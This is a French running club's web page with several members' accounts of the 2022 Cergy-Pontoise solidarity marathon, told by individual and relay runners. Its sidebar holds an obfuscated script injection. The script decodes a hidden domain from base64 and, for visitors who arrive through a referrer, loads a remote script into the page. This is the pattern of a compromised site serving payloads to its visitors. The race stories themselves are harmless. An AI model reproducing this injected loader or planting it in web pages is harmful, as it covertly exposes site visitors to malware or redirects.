	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5608"><a href="https://www.asm-maule.fr/?page_id=5585">6. Le trombinoscope</a></li>
</ul>
</li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Ouvrir le menu" aria-label="Ouvrir le menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>
          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	
  		</header>
  		
<div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="https://www.asm-maule.fr" title="ASM Maule" rel="home" class="trail-begin">Accueil</a></span> <span class="sep">&raquo;</span> <a href="https://www.asm-maule.fr/?cat=5" title="Actualités">Actualités</a> <span class="sep">&raquo;</span> <span class="trail-end">Marathon Solidaire et Musical de Cergy-Pontoise 2022</span></div></div></div></div>

    <div class="container" role="main">
        <div class="row column-content-wrapper">

            

        <div class="span3 left tc-sidebar">
           <div id="left" class="widget-area" role="complementary">
              <aside id="block-7" class="widget widget_block">
<div class="wp-block-cover is-light"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts has-small-font-size"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10796" aria-label="Marathon pour tous de Paris 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" srcset="https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-150x150.jpg 150w, https://www.asm-maule.fr/wp-content/uploads/2024/09/mpt2024-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10796">Marathon pour tous de Paris 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10778" aria-label="Marathon de Rome 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/rome2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10778">Marathon de Rome 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10710" aria-label="Marathon de Paris 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/6909-semp2023-event-mksport-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10710">Marathon de Paris 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10745" aria-label="News ASM n°14 Mars – Avril 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/06/NewsASM-14_Cover-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10745">News ASM n°14 Mars – Avril 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10707" aria-label="Traversée de la baie de Saint Brieuc 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Affiche-Traversee-de-la-Baie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10707">Traversée de la baie de Saint Brieuc 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10703" aria-label="Diagonale des Yvelines 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/05/Design-sans-titre-14-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10703">Diagonale des Yvelines 2024</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://www.asm-maule.fr/?p=10689" aria-label="News ASM n°13 Janvier – Février 2024"><img decoding="async" width="150" height="150" src="https://www.asm-maule.fr/wp-content/uploads/2024/02/NewsASM-13_Cover-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.asm-maule.fr/?p=10689">News ASM n°13 Janvier – Février 2024</a></li>
</ul></div></div>
</div></div>
</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        

                <div id="content" class="span9 article-container tc-gallery-style">

                    

                        

                        
                            
                                

                                
                                    <article id="post-8255" class="row-fluid post-8255 post type-post status-publish format-standard has-post-thumbnail category-actualites category-recits-de-course tag-annee-2022 tag-course-sur-route tag-marathon czr-hentry">
                                        
        <header class="entry-header">
          <h1 class="entry-title ">Marathon Solidaire et Musical de Cergy-Pontoise 2022 <span class="comments-link"><a href="#tc-comment-title" title="4 Commentaire(s) sur Marathon Solidaire et Musical de Cergy-Pontoise 2022" data-disqus-identifier="javascript:this.page.identifier"><span class="tc-comment-bubble default-bubble">4 </span></a></span></h1><div class="entry-meta"><a href="https://www.asm-maule.fr/?m=20221013" title="5 h 32 min" rel="bookmark"><time class="entry-date updated" datetime="13 Oct, 2022">13 octobre 2022</time></a> &nbsp;dans <a class="" href="https://www.asm-maule.fr/?cat=5" title="Voir tous les articles dans Actualités"> Actualités </a> / <a class="" href="https://www.asm-maule.fr/?cat=4" title="Voir tous les articles dans Récits de course"> Récits de course </a>&nbsp;étiqueté <a class="" href="https://www.asm-maule.fr/?tag=annee-2022" title="Voir tous les articles dans Année 2022"> Année 2022 </a> / <a class="" href="https://www.asm-maule.fr/?tag=course-sur-route" title="Voir tous les articles dans Course sur route"> Course sur route </a> / <a class="" href="https://www.asm-maule.fr/?tag=marathon" title="Voir tous les articles dans Marathon"> Marathon </a> <span class="by-author"> par <span class="author vcard author_name"><a class="url fn n" href="https://www.asm-maule.fr/?author=17" title="Voir tous les articles de Laurent Leturger" rel="author">Laurent Leturger</a></span></span> </div><hr class="featurette-divider __before_content">
        </header>
        
          <section class="entry-content ">
              <p>Voici les récits du marathon solidaire et Musical de Cergy qui s&rsquo;est déroulé le 8 Octobre 2022.</p>
<h4><strong>Récit d&rsquo;Eric : </strong>Charlie/Dead Pool et ses drôles de dames&#8230;</h4>
<p>Je ne sais pas qui a eu cette idée de fada de me donner l&rsquo;idée de m&rsquo;inscrire à deux marathons consécutifs mais il se reconnaitra&#8230;</p>
<p>Après le marathon de TOURS, il y a 14 jours, me voici aligné sur la première édition du marathon de CERGY soit disant musical et festif mais pour une bonne cause : la maladie de Crohn !</p>
<p>Comme c&rsquo;est festif  et que les potes de la course à pied m&rsquo;ont offert pour mon 49ème anniversaire un costume tout neuf et tout rouge : je décide de le porter à cette occasion (merci à eux&#8230;).</p>
<p>7 heure : Départ tôt avec Titi, notre chauffeur (Thierry CRESPIN) et Yoda (le président du CLUB) pour une arrivée pour attraper une navette pour aller sur la zone de départ ; On retrouve ze clown (Didier) et quelques CLM (courir le monde) dont Gilbert dit Jésus&#8230; et aussi mon binôme gentleman runner (Laurent LETURGER, trésorier et webmaster du club)</p>
<p>On a du mal à trouver une navette pour nous prendre en charge mais ouf on évite 4 km à se faire à pied !</p>
<p>On retrouve d&rsquo;autres ASM sur la ligne de départ dont Séverine VARET (vice présidente du club)</p>
<p>Départ de ce marathon avec mon costume, mes sabres et mon masque. Je pars en mode tranquille car je dois refaire un marathon le lendemain et je pense au tableau très précis de Caroline GILLIER , vu la veille&#8230;</p>
<p>Je vais tenter de récupérer Marianne FOREY, au premier relais, facile car notre t-shirt de club est visible de loin et Marianne gère très bien son allure prévue. (j&rsquo;ai accompagné Marianne sur son premier semi&#8230;) Je suis salué  par les coureurs autour de nous et par le public régulièrement ce qui fait passer le temps.  Je récupère Sandra GARANDEL, aussi surprise de me voir que Marianne et je suis content de la retrouver sur une course après son congé maternité : on a fait notre premier marathon ensemble en 2017 et c&rsquo;est ma BB kiné&#8230; Je pensais ralentir un peu l&rsquo;allure avec la reprise de Sandra mais que nenni encore  du 5:40mn/km</p>
<p>Ensuite, je récupère Valérie LEMANCEAU, pour la suite et pour voir sa forme du moment car je pense l&rsquo;accompagner sur le marathon d&rsquo;Amsterdam dans quelques jours&#8230; mais c&rsquo;est une autre histoire&#8230;</p>
<p>Une vraie horloge suisse cette Valérie : elle gère aussi très bien son allure pour retrouver cricri, la souris, tout un symbole après quelques galères qui l&rsquo;ont empêchée de courir et avec qui j&rsquo;ai aussi fait mon premier marathon de La Rochelle !</p>
<p>Puis le dernier relai avec Caroline GILLIER PAULIN qui est en grande forme et me fait partir au 35ème km en 5:20 et je commence à m&rsquo;inquiéter pour mon marathon de demain&#8230; Elle devient raisonnable mais elle a la pêche !</p>
<p>On termine ensemble cette course qui ne présente pour moi pas beaucoup d&rsquo;intérêt car peu de musique, rien de solide sur les ravitaillements mais un plaisir immense de courir en très bonne compagnie : the GIRL ASM POWERs et heureusement que mes drôles de Dames étaient là, ce marathon en ville m&rsquo;aurait semblé bien fade car le tracé n&rsquo;est pas intéressant sauf peut-être notre arrivée sur la piste d&rsquo;athlétisme mais nous ne faisons même pas un tour de piste&#8230; Et j&rsquo;avoue aimer accompagner les autres sur les courses.</p>
<p>Un 27ième marathon de terminé et suis incertain pour le 28ème demain : Hydratation et jacuzzi sont au programme, suite au prochain épisode !</p>
<p>ASMment vôtre</p>
<p>Eric L</p>
<h4><strong>Récit de Laurent L : </strong></h4>
<p>Pas forcément dans la dynamique d’enchainer les marathons en 2022, je me suis inscrit sur celui-ci par curiosité et puis comme quelques ASM, dont nos 3 furieux habituels y étaient (Yoda, Eric et Titi), je me suis dit pourquoi pas. En tout cas je n’avais rien coché en terme de performance, 2022 était d&rsquo;abord axée sur le tri Ironman 70.3 de Vichy.</p>
<p>Quelques mois avant le jour J, le parcours définitif est dévoilé, et c’est pas un cadeau : 320m de D+ avec un gros morceau concentré à mi-course, déguisé ou pas ? performance ou pas ? on verra.</p>
<p>Arrive septembre, il me reste quelques courses à faire, le tri L des 2 amants, la Paris-Versailles et ma forme est toujours d&rsquo;actualité (profitons-en), j’accumule des victoires personnelles depuis quelques semaines, qui me font monter sur un petit nuage, toutes courses et distances confondues. Mais je me méfie tout de même, le marathon c’est autre chose, c’est un gros morceau et bien que cela soit mon 14<sup>ième</sup> je ne suis toujours pas à l’aise avec l’exercice. C’est d’ailleurs ce que j’aime avec le marathon, il ne faut jamais le prendre à la légère, celui qui improvise sur cette épreuve va se gaufrer à tous les coups. Bien que n&rsquo;ayant fait aucune prépa spécifique, je me dis que ma charge de travail des 6 derniers mois devrait facilement faire l&rsquo;affaire.</p>
<p>8 jours avant, Eric comme à son habitude et d’autres ASM d’ailleurs, me demandent si je compte faire quelque chose, puisque j’avais déjà dit que je ne serais pas déguisé… je suis toujours resté très évasif ; « on verra je sais pas, c’est pas un marathon à RP ! », et franchement sur ce genre de réponse je n’étais pas dans l’intox pour noyer le poisson, je ne savais vraiment pas ! En plus on venait de me diagnostiquer une tendinite à l’épaule qui me valent 6 semaines de soins. 4 jours avant le départ, j’analyse plus sérieusement le relief pendant une de mes trop fréquentes insomnies dues à mon épaule, je fais partager mon analyse au groupe Whatsapp dédié juste pour faire flipper tout le monde !</p>
<table border="0">
<tbody>
<tr>
<td><img fetchpriority="high" decoding="async" class="wp-image-8274 aligncenter" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-35.jpeg" alt="" width="438" height="382" srcset="https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-35.jpeg 594w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-35-300x262.jpeg 300w, https://www.asm-maule.fr/wp-content/uploads/2022/10/Marathon_Cergy_2022-35-160x140.jpeg 160w" sizes="(max-width: 438px) 100vw, 438px" /></td>
<td><img decoding="async" class="aligncenter wp-image-8354" src="https://www.asm-maule.fr/wp-content/uploads/2022/10/311318580_1303067670525643_3341320218887739840_n.jpg" alt="" width="816" height="347" srcset="https://www.asm-maule.fr/wp-content/uploads/2022/10/311318580_1303067670525643_3341320218887739840_n.jpg 1320w, https://www.asm-maule.fr/wp-content/uploads/2022/10/311318580_1303067670525643_3341320218887739840_n-300x128.jpg 300w, https://www.asm-maule.fr/wp-content/uploads/2022/10/311318580_1303067670525643_3341320218887739840_n-768x326.jpg 768w, https://www.asm-maule.fr/wp-content/uploads/2022/10/311318580_1303067670525643_3341320218887739840_n-1024x435.jpg 1024w, https://www.asm-maule.fr/wp-content/uploads/2022/10/311318580_1303067670525643_3341320218887739840_n-160x68.jpg 160w, https://www.asm-maule.fr/wp-content/uploads/2022/10/311318580_1303067670525643_3341320218887739840_n-600x255.jpg 600w" sizes="(max-width: 816px) 100vw, 816px" /></td>
</tr>
</tbody>
</table>
<p>Ça va bien piquer quand même. Comment aborder ce parcours à la c..? Allez on verra samedi.</p>
<p>Samedi matin, je rejoins l’équipe ASM sur l’ile de Cergy, Laurent M, Eric, Thierry et Didier ! L’équipe « ASM Girls Power » des filles arrivera un peu plus tard. Une navette nous conduit sur la ligne de départ, entre temps je décide que je partirai seul à une allure soutenue (5’00) jusqu’au semi, après on verra.</p>
<p>Séverine nous rejoint sur le départ, elle est la première relayeuse, je sais que je vais avoir un groupe de soutien ASM sur chaque point de relais, ça me donne des objectifs intermédiaires de course. Quelques photos, je mets ma musique et départ !</p>
<p>Les premiers kilos c’est toujours pareil, il faut caler l’allure et ne pas se laisser griser par le contexte ambiant. Cela demande une vraie gymnastique intérieure. Au 6<sup>ième</sup> kilo j’aperçois au loin le premier stand relais, et je vois des ASM supporters, Valérie, Guillaume…. Ils m’encouragent, ça fait du bien, tout va bien ! Le parcours qui était très urbain devient un peu plus vert, puis de nouveau urbain à l’approche de Saint Ouen l’Aumône, le passage sur le pont de Pontoise est très festif, beaucoup de monde, de la bonne musique. Je franchis les 10k en 49mn, je suis bien et l’idée d’un bon chrono germe dans ma tête, je continue à pousser l’allure jusqu’au 18<sup>ième</sup> au pied de la côte de Jouy, et on verra ensuite…</p>
<p>On longe le chemin de halage sur l’Oise, c’est super sympa (mais long), Stand relais 2, encore du monde et je reconnais au loin la voie d’Olivier 200m avant de les croiser « allez Laurent », super, ça fait chaud au cœur, je repars boosté. Je passe Neuville-sur-Oise et son joli centre-ville, on traverse l’Oise et arrive la grosse difficulté de ce parcours, la côte de Jouy qui va commencer par 900m de D+ à 6,6%, en bas de la côte Céline et Anne m’encouragent (juste au bon moment &#x2764;). J&rsquo;arrive en haut de la côte au 19<sup>ième</sup>, relais 3, sur la place du bien-être, ça tombe bien car je suis bien &#x1f602; !!!  Encore une grosse ambiance et des ASM toujours là pour applaudir. Le D+ va s’estomper un peu mais pas pour longtemps, juste le temps de retrouver un peu d’énergie et monter sur Vauréal et Menucourt pour 4km d’ascension plus ou moins forte et un gros coup de C.. à donner sur les 900 derniers mètres. Là évidemment, l’allure dégringole (5’15 – 5’20), et les mollets prennent cher. J’arrive au relais 4, on est au 30<sup>ième</sup>, j’aperçois Cricri qui me fait un check, 2h32 de course, je sais que je suis sur mon niveau RP de 2019 (et même plus), il me reste 12k en pente descendante douce (0,7% de moy) mais avec quelques petites montées quand même. Sur le moment, je me dis que je pourrais tout faire en 5’20 d’allure et descendre sous les 3h35, mais cette stratégie fera long feu, à partir du 34<sup>ième</sup>, même si le cardio est en super forme (surement dû aux derniers Tris), les mollets ont pris trop cher en montée. 35k, relais 4, un grand moment ! j’aperçois Olivier et ses drôles de dames, Caro prête à en découdre et là on traverse le Decathlon, quand je dis on traverse, c’est que le parcours passe dans le magasin, superbe moment d’intensité et de gens (personnel et clients) qui nous encouragent !</p>
<p>Il reste 7k, L’allure va descendre entre 5’35 – 5’50, le cardio est relativement bas, le cerveau en veut encore, mais les mollets tirent trop. J’arrive au kilomètre 40, je suis à 3h29, si je finis à 5’00 d’allure je bats mon RP et passe sous les 3h40 !!! Mais franchement, je peux pas aller plus vite que 5&rsquo;45, je suis déjà tellement content d’un tel chrono avec ce niveau de difficulté. Je rentre dans le stade des Maradas où règne une grosse ambiance, 200m sur la piste, et je franchis en 3h41mn45s, très très content de moi !</p>
<p>Une bière, quelques étirements et je vais retrouver Eric et ses drôles de dames qui entre temps sont arrivées avec un chrono de 4h00, franchement chapeau, elles ont assuré nos ASM Girls Power ! Je ne bats mon RP que de 45s mais je m’en satisfais car couru seul de bout en bout avec une bonne gestion de mon effort, là ou je suis fier c’est mon classement 53/315 et 5/39 dans ma catégorie M3H.</p>
<p>On attend nos ASM, Laurent M, Didier et Titi, debrief, rigolades, photos, on a encore passé un bon moment.</p>
<p>Voilà, j’aurais au moins fais un marathon « Chrono » cette année, le suivant sera Chablis dans 15 jours, en mode festif et déguisé, j’ai hâte d’y être. Prochaine étape et dernière course sur route de l&rsquo;année, ce sera le semi de Reims ce week-end, pour mon 7ième de l&rsquo;année (sans compter mes 2 Tri L), pas de cachoterie, j&rsquo;y vais pour un RP.</p>
<p>Merci pour vos encouragements sur le parcours et le whatsapp !!!</p>
<p>ASMément votre.</p>
<p>Lolo</p>
<h4>Récit de Thierry C :</h4>
<p>C’est la première organisation du marathon de Cergy. Proche de chez nous il ne fallait pas rater l’événement.</p>
<p>Inscription faite 🙂 et challenge fou de s’inscrire aussi sur le marathon de Seine et Eure, le lendemain.</p>
<p>Le marathon était annoncé festif d’un point de vue musical.</p>
<p>Ayant fait le marathon de Tours 15 jours avant, je n’étais pas serein sur l’allure à donner sur le marathon de Cergy, annoncé en plus avec du dénivelé.</p>
<p>Un doublé en perspective, je pars donc sur une allure tranquille.</p>
<p>Le parcours fait une boucle de Cergy vers Saint-Ouen l’aumône pas très agréable mais c’est un marathon urbain.</p>
<p>Nous revenons ensuite vers Eragny, Neuville sur Oise, Jouy le moutier, Vauréal, Menucourt, Courdimanche, le paysage n’est pas mal mais la circulation n’est pas bloquée et on se retrouve sur certains passages compliqués.</p>
<p>Le retour sur Cergy est encore plus dense en circulation. les échappements en sont gênants.</p>
<p>Sur tout le marathon, le coté festif musical n’est pas ressenti. Il n’y pas plus que sur un autre marathon. Pas un élément solide au niveau des ravitaillements, l’eau est bien présente et de façon abondante.</p>
<p>L’animation était donnée lors des passages de relais, il y avait une bonne ambiance. Un petit plus aussi lors du passage dans le magasin Décathlon, c’était original et bien sympa, les employés nous encourageaient dans le magasin.</p>
<p>Je n’ai pas pris beaucoup de plaisir sur celui-ci, mis à part avoir accompagné une novice rencontré en fin de parcours. En difficulté, moi aussi avec des ampoules aux pieds, nous avons fini en se motivant.</p>
<h2><strong>Relais ASM Girls Power</strong></h2>
<h4>Récit de Séverine : <strong>Relais 1/5</strong></h4>
<p>Premier marathon ‘festif ‘…. Même si par festif, on entend musical &#x1f60a;<br />
C’est Sandra , il me semble qui lance l’idée de faire un marathon en équipe, un moyen pour elle de reprendre la compétition en douceur…. On en discute lors d’un entraînement…. Je suis partante, ce sera une ‘sortie’ rapide avant Amsterdam.<br />
Et c’est parti : 1ere équipe ASM sur une course : Sandra, Marianne, Caroline, Valérie L, Christine et moi<br />
J’inscris le groupe sans faire attention que cela allait être l’ordre de passage des relais sous le nom ASM Girl Power&#x1f92a;<br />
On découvre nos distances : sans faire exprès, j’ai inscris Christine et Sandra que sur des petites , nickel. Une superbe organisation de l’équipe et une gestion aux petits oignons…<br />
Jour J : je suis déposée sur la ligne de départ par Olivier, Caro et Sandra. Je retrouve les ASM qui font le marathon individuel et le nouveau déguisement d’Eric&#x1f973;<br />
À côté de nous un courageux ou un fou qui court avec des échasses &#x1f62c;. On est sur les premières lignes de départ ( je ne me suis jamais retrouvée devant… )<br />
9h30, le départ est lancé… c’est parti !<br />
On s’était donné des objectifs d’allures pour terminer en 4h00.<br />
J’ai un peu de mal à aller vite… je suis un moteur diesel… j’avance à mon rythme: Laurent L me double : je regarde ma montre, je suis dans les temps.<br />
5,7km pour moi, ça passe super vite. A peine le temps d’être enfin chauffée que j’arrive sur mon relais où je vois Guillaume et Valérie qui m’encouragent et Marianne qui m’attend pour le passage de témoin (un élastique ‘chouchou’ à mettre au poignet )&#x1f61b;<br />
Je laisse Marianne passer devant, je ralentis, bois un coup d’eau et continue seule sur la distance de Marianne pour retrouver Olivier mon ‘chauffeur’ à la fin du relais 2. La course continue….<br />
Superbe expérience : merci à Oliver et Guillaume pour nous avoir accompagnées sur la logistique et merci aux ASM Girl power pour cette organisation au top &#x1f970;</p>
<h4><strong>Récit de Marianne : </strong><strong>Relais 2/5</strong></h4>
<p>Je ne sais plus trop comment cette aventure a commencé…. Je crois que c’était une idée de Sandra qui voulait reprendre en douceur. Séverine se charge de l’inscription.</p>
<p>Une quinzaine de jour avant le jour de la course, pas d’info sur le parcours, les distances annoncées sont fluctuantes…l’organisation ne parait pas au point. Il y a des navettes pour aller au point de départ des relais mais pas pour revenir… Caroline a demandé à Olivier de nous aider en faisant les navettes. Je propose que Guillaume fasse la deuxième navette. Caroline nous prépare un superbe roadbook avec un tableau et une fiche pour chaque relais. Le jeudi soir ma licence est enfin validée. Quelques nuits avant, je commence à grincer des dents (signe que je stresse) car il y a trop d’inconnues.</p>
<p>La veille, j’accompagne Titi et Val pour chercher les dossards au Décathlon de Cergy. On dirait qu’on va chercher des dossards pour un trail amateur, ils n’ont rien vérifié. Le soir je passe chez Christine déposer son dossard et faire un dernier point car elle nous rejoindra sur son relais.</p>
<p>Le jour J nous emmenons Séverine, et de leur côté, Caro et Olivier emmènent Valérie et nous retrouvons Sandra à la base de loisirs de Cergy. Une pause technique dans les bois et nous voilà partis : Olivier, Caro, Sandra et Séverine partent vers le départ de Séverine et Guillaume, Valérie et moi partons vers le premier relais. Nous trouvons facilement une place de stationnement. La course n’a pas encore démarré, les organisateurs nous expliquent qu’ils vont crier nos numéros de dossard (ça me parait un peu douteux). Les premiers coureurs arrivent, j’encourage Laurent L premier ASM à passer devant nous puis je vais me ranger sur la pelouse comme les organisateurs nous ont dit. Je me penche car on est très nombreux et j’aperçois un T-shirt ASM…ahhhh c’est Séverine, je l’appelle, elle me file le bracelet me fait signe de filer… Je ne comprends pas, elle devait continuer avec moi… je m’élance et en tournant la tête je me rends compte que Deadpool court à côté de moi. La petite côte à 2% me permet de me caler à l’allure prévue. Le parcours est très sympa, de la verdure, les bords de l’Oise, le chemin de halage et c’est vraiment un plaisir de courir à côté de Deadpool, je tente un selfie… puis nous traversons l’Oise, un tour de place, un premier concert, Deadpool s’arrête pour faire une photo avec Marie-Noëlle (en danseuse de flamenco), nous repassons de l’autre côté de l’Oise et prenons le chemin de halage. Quelques centaines de mètres avant la fin du relais, je vois Sandra, elle court un peu derrière moi. J’aperçois ensuite Caro et Olivier. La fin du relais approche, je ralentis, pour donner le bracelet à Sandra, je me fais bousculer car le chemin est étroit, et voilà le relais est passé. Je profite du deuxième concert et je retrouve Caro et Olivier puis Séverine (elle avait juste besoin de boire un coup au relai précédent). Nous remontons le chemin de halage pour reprendre la voiture et croisons Laurent M, Didier the Clown et Titi.</p>
<p>Après un court trajet en voiture, nous atteignons le départ du relais de Caro. Le premier marathonien n’est pas encore passé. Nous encourageons les coureurs, Laurent L passe au km35 en moins de 3H et dit que ça sent bon. Je surveille la progression des filles (Sandra et Valérie accompagnent Christine) et de Guillaume qui doit nous rejoindre en voiture. Après l’arrivée des filles et le départ de Caro, nous attendons Laurent M qui semble être en difficulté, les trois filles décident de l’accompagner sur les 7 derniers km. Olivier et Séverine d’un côté et Guillaume et moi repartons en direction du stade… Il y a beaucoup de routes barrées, Guillaume et moi arrivons au stade mais avons raté l’arrivée de Caroline. Nous encourageons les autres coureurs et guettons l’arrivée des ASM.</p>
<p>Merci à Séverine, Sandra, Valérie, Christine et Caroline, on recommence quand vous voulez</p>
<p>Merci à Guillaume et Olivier pour nous avoir transportées et encouragées</p>
<h4><strong>Récit de Sandra : </strong><strong>Relais 3/5</strong></h4>
<p>Ça fait des mois que je suis les courses des copines depuis mon canapé (maternité oblige) et quand elles me parlent d&rsquo;un marathon relais pour le mois d&rsquo;octobre je m&rsquo;engage tout de suite. L&rsquo;occasion de remettre un dossard et de retrouver les sensations de la compétition !!</p>
<p>Puis les distances relais tombent. Seulement 4 petits kilomètres et en plus avec des côtes, j&rsquo;enrage un peu,  l&rsquo;organisation qui annonce qu&rsquo;il n&rsquo;y aura pas assez de navettes pour tout le monde, le parcours pas clair bref là j&rsquo;enrage vraiment en me demandant dans quoi je me suis embarquée !! &#x1f914;&#x1f614;</p>
<p>Mais heureusement les copines ont de la ressource. Après des tableaux Excel et la réquisition de nos 2 hommes taxis que je remercie au passage (Olivier et Guillaume), nous sommes finalement prêtes pour cette nouvelle aventure.</p>
<p>Retrouvailles donc le samedi matin sur le parking de l&rsquo;île des loisirs à Cergy et répartition des filles dans les différentes voitures&#8230; Nous assistons Caro, Olivier et moi au départ de Séverine et des garçons sur marathon puis nous avons le temps d&rsquo;aller jusqu&rsquo;à mon point relais.</p>
<p>Nous découvrons le joli chemin de halage d&rsquo;Eragny petite balade au bord de l&rsquo;eau en guise d&rsquo;échauffement et les encouragements lancés aux premiers coureurs. On suit Marianne en géo localisation et je pars la retrouver en amont du relais.</p>
<p>Et oh surprise qui vois je arriver à côté de Marianne : le super héros E&#8230; Déguisé en Deadpool !! Histoire de passer incognito !!! &#x1f609;</p>
<p>Heureuse de courir avec lui, il va accompagner notre relais féminin sur tout le marathon. Mon objectif sur ces 4 kilomètres donc qui commencent : ne pas faire perdre trop de temps à mon équipe.</p>
<p>En bref, ce fut court mais intense, une belle côte au démarrage et une très belle côte avant le relais suivant. Des applaudissements et des sifflements tout le long et Éric qui trouve le moyen de me conseiller et de m&rsquo;encourager alors que lui enchaîne 2 marathons dans le week-end. Bon je lui évite quand même un poteau !! On peut presque dire que je sauve un super héros et je n&rsquo;en suis pas peu fière !! Ahah &#x1f602;</p>
<p>Finalement comme je me sens pas trop mal et qu&rsquo;il fait beau. J&rsquo;enchaîne le relais de Christine avec Valérie et Deadpool. Et voyant notre président et maître à tous Yoda un peu fatigué après la côte je me dis que je vais l&rsquo;accompagner aussi sur la fin de son marathon. (Faut dire que pour mon premier il avait été omniprésent alors je voulais un peu lui rendre la pareille !!!) Donc au final 16 kilomètres à une allure plus que correcte au vue de mes dernières sorties et surtout une ambiance de folie, une bonne humeur typique de l&rsquo;ASM, des copines au top et pleins d&rsquo;anecdotes en mémoire.</p>
<p>Un grand merci à Caro et Marianne pour l&rsquo;organisation, à Valérie qui était « on fire », à mes 2 acolytes de course depuis toujours Christine et Éric. Que c&rsquo;est bon de recourir à vos côtés !!  Et à nos 2 taxis du jour Olivier et Guillaume</p>
<h4><strong>Récit de Valérie : </strong><strong>Relais 4/5</strong></h4>
<p>Qui a lancé cette idée de marathon relais ? pour ma part, aucun souvenir… mais je faisais partie du groupe marathon relais à 6 avec Séverine, Marianne, Sandra, Cricri et Caro ! ça va être sympa avec les copines !</p>
<p>Je réalise que la date du marathon relais est juste une semaine avant le marathon d’Amsterdam….va pas falloir se blesser….et lorsque je reçois le mail de confirmation du relais, je découvre que je suis relais 4 pour la distance de 11.4K entre Jouy le Moutier et Cergy le Haut. Tout va bien jusqu’à ce que Laurent Leturger, un soir d’insomnie, nous analyse le parcours : le relais 3 (celui de Sandra) et le relais 4 sont pour des coureurs « confirmés » avec une très belle côte à Jouy le Moutier pour Sandra (oups….) et pour ma part, des montées sympathiques…..</p>
<p>Caro, notre super organisatrice, nous prépare un tableau EXCEL comme elle les aime pour la répartition de nos 2 supers chauffeurs, Olivier et Guillaume, qui vont assurer les transferts sur les relais. Un système de navettes est mis en place par l’organisation mais nous préférons rester « en groupe » pour pouvoir se retrouver aisément.</p>
<p>Je pars avec Caro et Olivier jusqu’au point de départ à la base de loisirs de Cergy Pontoise. On rejoint Marianne, Guillaume, Séverine et Sandra.</p>
<p>Ensuite changement de chauffeur, je pars en voiture avec Marianne et Guillaume. Nous déposons Marianne à son relais et patientons avec elle. Qui que l’on voit arriver : notre Lolo très à l’aise, suivi du 1<sup>er</sup> relais : Séverine, qui déboule comme une fusée ! Marianne est déjà postée sur la ligne de départ, on ne la voit pas partir.</p>
